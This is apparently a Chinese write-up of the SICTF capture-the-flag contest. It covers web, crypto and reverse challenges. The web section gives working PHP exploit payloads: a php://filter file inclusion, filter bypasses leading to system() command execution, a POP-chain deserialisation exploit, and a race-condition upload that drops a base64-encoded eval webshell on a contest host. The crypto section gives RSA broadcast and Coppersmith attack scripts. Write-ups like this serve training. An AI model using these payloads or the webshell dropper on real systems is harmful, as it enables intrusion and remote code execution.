
web
include
源码
<?php
error_reporting(0);
if (isset($_GET['SICTF'])) {
if ( substr($_GET["SICTF"], 0, 3) === "php" ) {
echo "你好厉害呀~~~";
include($_GET["SICTF"]);
}
else {
echo "你干嘛~~~";
}
}else {
highlight_file(__FILE__);
}payload
?SICTF=php://filter/read=convert.base64-encode/resource=/flag
Baby_PHP
<?php
highlight_file(__FILE__);
error_reporting(0);
$query = $_SERVER['QUERY_STRING'];
if (preg_match('/_|%5f|\.|%2E/i', $query)) {
die('You are Hacker!');
}
if($_GET['k_e_y'] !=='123' && preg_match('/^123$/',$_GET['k_e_y'])){
echo("You are will Win!<br>");
if(isset($_POST['command'])){
$command = $_POST['command'];
if(!preg_match("/\~|\`|\@|\#|\\$|\%|\&|\*|\(|\)|\-|\+|\=|\{|\}|\[|\]|\:|\'|\"|\,|\<|\.|\>|\/|\?|\\\\/i",$command)){
eval($command);
}
else{
echo("You are Hacker!");
}
}
}
else{
echo("K_e_y is Errors!");
}- 非法传参绕过:k+e+y
- preg_match绕过:k+e+y=123%0a
- if绕过,这里看似过滤了括号,实则过滤的中文括号,那直接base64编码绕过:command=system(base64_decode(Y2F0IGZsYWcucGhw));
RCE
ctfshow的一道原题
<?php
error_reporting(0);
highlight_file(__FILE__);
$code = $_POST['code'];
$code = str_replace("(","hacker",$code);
$code = str_replace(".","hacker",$code);
eval($code);
?>payload
code=echo `$_POST[1]`;&1=cat /f*我全都要
<?php
highlight_file(__FILE__);
class B{
public $pop;
public $i;
public $nogame;
public function __destruct()
{
if(preg_match("/233333333/",$this->pop)){
echo "这是一道签到题,不能让新生一直做不出来遭受打击";
}
}
public function game(){
echo "扣1送地狱火";
if ($this->i = "1"){
echo '<img src=\'R.jpg\'>';
$this->nogame->love();
}
}
public function __clone(){
echo "必须执行";
eval($_POST["cmd"]);
}
}
class A{
public $Aec;
public $girl;
public $boy;
public function __toString()
{
echo "I also want to fall in love";
if($this->girl != $this->boy && md5($this->girl) == md5($this->boy)){
$this->Aec->game();
}
}
}
class P{
public $MyLover;
public function __call($name, $arguments)
{
echo "有对象我会在这打CTF???看我克隆一个对象!";
if ($name != "game") {
echo "打游戏去,别想着对象了";
$this->MyLover = clone new B;
}
}
}
if ($_GET["A_B_C"]){
$poc=$_GET["A_B_C"];
unserialize($poc);
}payload
构造pop链
<?php
class B{
public $pop;
public $i;
public $nogame;
public function __destruct()
{
if(preg_match("/233333333/",$this->pop)){
echo "这是一道签到题,不能让新生一直做不出来遭受打击";
}
}
public function game(){
echo "扣1送地狱火";
if ($this->i = "1"){
echo '<img src=\'R.jpg\'>';
$this->nogame->love();
}
}
public function __clone(){
echo "必须执行";
eval($_POST["cmd"]);
}
}
class A{
public $Aec;
public $girl;
public $boy;
public function __toString()
{
echo "I also want to fall in love";
if($this->girl != $this->boy && md5($this->girl) == md5($this->boy)){
$this->Aec->game();
}
}
}
class P{
public $MyLover;
public function __call($name, $arguments)
{
echo "有对象我会在这打CTF???看我克隆一个对象!";
if ($name != "game") {
echo "打游戏去,别想着对象了";
$this->MyLover = clone new B;
}
}
}
$re=new B();
$re->pop=new A();
$re->pop->girl=array("1");
$re->pop->boy=array("2");
$re->pop->Aec=$re;
$re->i="1";
$re->nogame=new P();
echo urlencode(serialize($re));GET传参
?A+B+C=O%3A1%3A%22B%22%3A3%3A%7Bs%3A3%3A%22pop%22%3BO%3A1%3A%22A%22%3A3%3A%7Bs%3A3%3A%22Aec%22%3Br%3A1%3Bs%3A4%3A%22girl%22%3Ba%3A1%3A%7Bi%3A0%3Bs%3A1%3A%221%22%3B%7Ds%3A3%3A%22boy%22%3Ba%3A1%3A%7Bi%3A0%3Bs%3A1%3A%222%22%3B%7D%7Ds%3A1%3A%22i%22%3Bs%3A1%3A%221%22%3Bs%3A6%3A%22nogame%22%3BO%3A1%3A%22P%22%3A1%3A%7Bs%3A7%3A%22MyLover%22%3BN%3B%7D%7DPOST
cmd=system('cat /flag');你能跟得上我的speed吗
这个题拿了三血,看题目是个条件竞争文件上传
先准备一个intruder的tiaojiana.php
<?php
$a='PD9waHAgQGV2YWwoJF9QT1NUWydhJ10pOz8+'; //è¿éå°ä¸å¥è¯è¿è¡ç¼ç
$myfile = fopen("a.php", "w");
fwrite($myfile, base64_decode($a));
fclose($myfile);
?>再准备一个访问tiaojiana.php的代码
import requests
import threading
def GetFile(url):
if requests.get(url).status_code == 200:
print("create success..")
return True
else:
print("No, try again..")
count = 0
url = r'http://210.44.151.51:10444/uploads/tiaojiana.php' # 此处是上传之后的文件路径,
while True:
if GetFile(url):
print(count)
break
count = count + 1上传tiaojiana.php抓包->intruder
运行poc

脚本出现sccess的时候,浏览器访问http://210.44.151.51:10444/uploads/a.php然后蚁剑连接
get
crypto
Radio
三组nc已知e,广播攻击
#e=17
import gmpy2,libnum
from Crypto.Util.number import long_to_bytes,bytes_to_long
def broadcast_attack(data):
def extended_gcd(a,b):
x,y = 0,1
lastx,lasty = 1,0
while b:
a,(q,b) = b,divmod(a,b)
x,lastx = lastx-q*x,x
y,lasty = lasty-q*y,y
return (lastx,lasty,a)
def chinese_remaindor_theorem(items):
N = 1
for a,n in items:
N *= n
result = 0
for a,n in items:
m = N//n
r,s,d = extended_gcd(n,m)
if d != 1:
N = N//n
continue
result += a*s*m
return result%N ,N
x,n = chinese_remaindor_theorem(data)
m = int(gmpy2.iroot(x,17)[0])
return m
N1 = int('14628911682936716611458501697007036859460044243525290515096052103585430459755335375005202100114469571371360084664887335211277585652711111523095037589648375630146039444071400098427638768750755153219974194380355807078158427824557754939604018020265955042573660474772006646525311705184431094905718137297923127124517126579859336516891364853724635334011666814712424599592662398013241607855160919361308195967978220182785816761656927836373944699635667244275310680450562446433724968942835275279255823144471582249379035668825437133182865600026935116686574740844588839352146024513673500770611055698030333734066230166111140083923')
c1 = int('786426913645332991929803636719878643130489430090701482974255190570111407517277263761161970232982615374753982050075781017755721714929721429185828101898786972242994012456972241276851428750970754773002966788642795040933520662931514953660571657013642671173456750800960592586345219252277575624120271330470724245201080094330964145796872211627254805407394764183615099525852600855622089361965086460279057625205099471122036599934609091062009161119885692567925924978687256063116915630947838112126347748759078024890458539541208153526564434483654508834147071166870006117573542198238493913144419569943131642262575848786399020602')
N2 = int('16756694748293603983474688536179571665757862433174984877308316444468003022266277794769268134195205510197588585566270416339902269736376811449830775290335951504698137924773942880807921752691668522662285163130340474205633998154849689387759453003838730282756734975490180702422176361373516245372635401939755527017589503572550811648345570775428936487145892225736625411540461653083957762795820510109891180906709827194217045059033312564525916136573856999724346161896146703174418039344166251503310869772735585554127509732135494936119159784702673291794381095696332128950979288440758815310482211285712819274848744478643590996499')
c2 = int('14269311999815379511888097227418748728398011595172649708273598243317106830139061994801598925448165045032084910971094414749744701731066555194159863759072739031915833091715422787808666326235589236328864675164322734119047182014621724868200908222400504845559290620275973427127376594365043386362821355037781568524903149101953873768462097165128186788759111090267131443645126715520994688945363059795513931799317608292977574376954729552861360597103229877031117089231816770880909815561950691603994439997197261395452797893557057320175747162837857668062550646101714062365530246698404923128445182100334335447738834779014705114350')
N3 = int('12023158079717019193506148537498877243668782424904061914991928068483879707115315968983829360560644394409575645736275352836086080024994045582242629571839276759393418303915955798990522990081795218822313146157773272844272865701134880180795342597049645358985187689813369428579614193015028249821853347208001645148169449968882591709833452960545988520048722323580338213590245476892223967673180144525106292453573842357322398199104132677638909964034937501684668442732786408572501007756270725934445316827054687741612177409932320532825182104820899546084015733164816993674100635828218335112393003462442685677115798304835391938681')
c3 = int('3204718091370324153305164801961074660508922478706979436653573192321723216725523523538914956544950802616295043619768261075799875855502834749045520466140056621489305006966280527055668378303630674311102581232313032585389907028715671091914904062961720585667564982641321454541632782484415075257140508738041786400512095949826279576159569786734978545737717138115729502475357594151593143140355121154223614868465202149338507796306863351134218879326031985027900678671697876083351974546516576983143592764763925335805465720148057651958521255276602933604064541840892578409973858867533575728482926007556060584654853884046046420855')
data = [(c1,N1),(c2,N2),(c3,N3)]
print(long_to_bytes(broadcast_attack(data)))Smell_e
题目
import libnum
from Crypto.Util.number import *
import uuid
flag="SICTF{"+str(uuid.uuid4())+"}"
m=libnum.s2n(flag)
p=getPrime(1024)
q=getPrime(1024)
n=p*q
e=3
c=pow(m,e,n)
m1=((m>>60)<<60)
print("n=",n)
print("e=",e)
print("c=",c)
print("((m>>60)<<60)=",m1)
print(flag)
'''
n= 23407088262641313744603678186127228163189328033499381357614318160776774708961658114505773173784501557046914457908828086210961235530240151825359345210845219656000760996670856300710703016947799649686427460688236465568188205550456293373157997725204643414082796492333552579250010906010553831060540937802882205118399938918764313169385349293602085310111289583058965780887097301702677087443291977479125263301000328313103296364864396361278863921717374909215078711198899810620522933994481419395021233240234478331179727351050575360886334237633420906629984625441302945112631166021776379103081857393866576659121443879590011160797
e= 3
c= 1584727211980974717747362694412040878682966138197627512650829607105625096823456063149392973232737929737200028676411430124019573130595696272668927725536797627059576270068695792221537212669276826952363636924278717182163166234322320044764324434683614360641636360301452618063418349310497430566465329766916213742181
((m>>60)<<60)= 11658736990073967239197168945911788935424691658202162501032766529463315401599017877851823976178979438592
'''解题脚本
import libnum
def phase2(high_m, n, c):
R.<x> = PolynomialRing(Zmod(n), implementation='NTL')
m = high_m + x
M = m((m^3 - c).small_roots()[0])
print(libnum.n2s(int(M)))
n= 23407088262641313744603678186127228163189328033499381357614318160776774708961658114505773173784501557046914457908828086210961235530240151825359345210845219656000760996670856300710703016947799649686427460688236465568188205550456293373157997725204643414082796492333552579250010906010553831060540937802882205118399938918764313169385349293602085310111289583058965780887097301702677087443291977479125263301000328313103296364864396361278863921717374909215078711198899810620522933994481419395021233240234478331179727351050575360886334237633420906629984625441302945112631166021776379103081857393866576659121443879590011160797
e= 3
c= 1584727211980974717747362694412040878682966138197627512650829607105625096823456063149392973232737929737200028676411430124019573130595696272668927725536797627059576270068695792221537212669276826952363636924278717182163166234322320044764324434683614360641636360301452618063418349310497430566465329766916213742181
((m>>60)<<60)= 11658736990073967239197168945911788935424691658202162501032766529463315401599017877851823976178979438592
phase2(high_m, n, c)re
PYC
python逆向
# uncompyle6 version 3.8.0
# Python bytecode 3.8.0 (3413)
# Decompiled from: Python 3.7.0 (default, Nov 25 2022, 11:07:23)
# [GCC 4.8.5 20150623 (Red Hat 4.8.5-44)]
# Embedded file name: index.py
# Compiled at: 2023-08-28 13:22:44
# Size of source mod 2**32: 52 bytes
print('SICTF{07e278e7-9d66-4d90-88fc-8bd61e490616}')
# okay decompiling /tmp/64fad865de177.pycpwn
Shop